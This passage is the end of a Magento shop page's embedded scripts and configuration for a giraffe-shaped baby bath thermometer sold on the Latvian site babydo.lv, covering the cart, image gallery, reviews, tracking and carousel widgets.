        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lv\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lv\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lv\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lv\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTAv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lv\/captcha\/refresh\/","isRequired":false,"timestamp":1766752089}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lv/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Termometrs vannai &quot;\u017dirafe&quot; "}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/t\/e\/termomeeter-vannituppa-kaelkirjak-hall.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/t\/e\/termomeeter-vannituppa-kaelkirjak-hall.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/t\/e\/termomeeter-vannituppa-kaelkirjak-hall.webp","caption":"Termometrs vannai \"\u017dirafe\" ","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/a\/vandens-termometras-kudikiui.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/a\/vandens-termometras-kudikiui.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/a\/vandens-termometras-kudikiui.webp","caption":"Termometrs vannai \"\u017dirafe\" ","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/a\/vandens-termometras-zirafa-kudikiui.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/a\/vandens-termometras-zirafa-kudikiui.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/a\/vandens-termometras-zirafa-kudikiui.webp","caption":"Termometrs vannai \"\u017dirafe\" ","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/z\/i\/zirafa-termometras-vandeniui.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/z\/i\/zirafa-termometras-vandeniui.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/z\/i\/zirafa-termometras-vandeniui.webp","caption":"Termometrs vannai \"\u017dirafe\" ","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpeg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.webp","caption":"Termometrs vannai \"\u017dirafe\" ","position":"6","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "600",
                    "thumbwidth": "85",
                                            "thumbheight": 85,
                                                                                    "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		$('.qty-up').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval+1;
			input_.val(qtyval);
		});
		$('.qty-down').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval-1;
			if(qtyval>1){
				input_.val(qtyval);
			}else{
				qtyval=1;
				input_.val(qtyval);
			}
		});
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-90]": {
            "priceBox": {
                "priceConfig":  {"productId":"90","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F90\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lv\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#relate_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#upsell_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lv\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lv\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lv\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lv\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lv\/page_cache\/block\/render\/id\/90\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_90","catalog_product_view_sku_635-AKUKU-A-0394-ZIR-GY","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/catalog\/product\/view\/id\/90"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lv/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"90":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/90\\\/\",\"data\":{\"product\":\"90\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/90\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"90\",\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTA,\"}}","required_options":null},"price_info":{"final_price":2.99,"max_price":2.99,"max_regular_price":2.99,"minimal_regular_price":2.99,"special_price":null,"minimal_price":2.99,"regular_price":2.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac2,99<\/span>","max_price":"<span class=\"price\">\u20ac2,99<\/span>","minimal_price":"<span class=\"price\">\u20ac2,99<\/span>","max_regular_price":"<span class=\"price\">\u20ac2,99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac2,99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.4710733801653,"max_price":2.4710733801653,"max_regular_price":2.4710733801653,"minimal_regular_price":2.4710733801653,"special_price":2.4710733801653,"minimal_price":2.4710733801653,"regular_price":2.4710733801653,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac2,47<\/span>","max_price":"<span class=\"price\">\u20ac2,47<\/span>","minimal_price":"<span class=\"price\">\u20ac2,47<\/span>","max_regular_price":"<span class=\"price\">\u20ac2,47<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac2,47<\/span>","regular_price":"<span class=\"price\">\u20ac2,47<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac2,99<\/span>"}},"images":[{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_viewed_products_grid_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_viewed_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_viewed_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_compared_products_grid_content_widget","height":600,"width":600,"label":" ","resized_width":600,"resized_height":600},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_compared_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/t\/e\/termometrs-vannai-zirafe-peleks-krasa.jpeg","code":"recently_compared_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70}],"url":"https:\/\/babydo.lv\/catalog\/product\/view\/id\/90\/s\/termometrs-vannai-zirafe-peleks-krasa\/","id":90,"name":"Termometrs vannai \"\u017dirafe\" ","type":"simple","is_salable":"","store_id":20,"currency_code":"EUR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\r\n\t<div class=\"inner-rating\">\r\n\t\t<div class=\"rating-result-0\">\r\n\t\t\t\r\n\t\t<\/div>\r\n\t<\/div>\r\n    <div class=\"reviews-actions\">\r\n        <a class=\"action add\" href=\"https:\/\/babydo.lv\/catalog\/product\/view\/_ignore_category\/1\/id\/90\/s\/termometrs-vannai-zirafe-peleks-krasa\/#review-form\">\r\n\t\t\t0            P\u0101rskats        <\/a>\r\n    <\/div>\r\n<\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":90,\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTA,\"}}","required_options":null}}}},"store":"20","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
	"*": {
		"Omnisend_Omnisend/js/product-picker": {
		    "productID": "90",
        "variantID": "90",
        "currency": "EUR",
        "price": 299,
        "title": "Termometrs vannai &quot;Žirafe&quot; ",
        "imageUrl": "https://babydo.lv/media/catalog/product/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg",
        "productUrl": "https://babydo.lv/catalog/product/view/id/90/?___store=babydo_lv",
        "oldPrice": 299,
        "description": "Termometrs vannai \"\u017dirafe\"\r\nMazg\u0101jot mazuli, termometrs ir svar\u012bgs, jo ir \u013coti svar\u012bgi uztur\u0113t mazulim v\u0113lamu \u016bdens termperat\u016bru - aptuveni 37\u00b0C.\r\n\r\n\u0113rti lietot\r\nsast\u0101v\u0101 nav dz\u012bvsudraba\r\ndro\u0161s, ar noapa\u013cotiem galiem\r\nnesl\u012bkst, tur\u0101s \u016bdens virspus\u0113\r\n",
        "vendor": "Akuku"
		  }
    }
}
</script>
<script id="omnisend-product-viewed" type="text/x-magento-init">
    {
	"*": {
		"Omnisend_Omnisend/js/product-viewed": {
		    "productID": "90",
            "variantID": "90",
            "currency": "EUR",
            "tags": "",
            "price": 299,
            "oldPrice": 299,
            "title": "Termometrs vannai &quot;Žirafe&quot; ",
            "description": "Termometrs vannai \"\u017dirafe\"\r\nMazg\u0101jot mazuli, termometrs ir svar\u012bgs, jo ir \u013coti svar\u012bgi uztur\u0113t mazulim v\u0113lamu \u016bdens termperat\u016bru - aptuveni 37\u00b0C.\r\n\r\n\u0113rti lietot\r\nsast\u0101v\u0101 nav dz\u012bvsudraba\r\ndro\u0161s, ar noapa\u013cotiem galiem\r\nnesl\u012bkst, tur\u0101s \u016bdens virspus\u0113\r\n",
            "imageUrl": "https://babydo.lv/media/catalog/product/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg",
            "productUrl": "https://babydo.lv/catalog/product/view/id/90/?___store=babydo_lv",
            "vendor": "Akuku"
		  }
    }
}
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
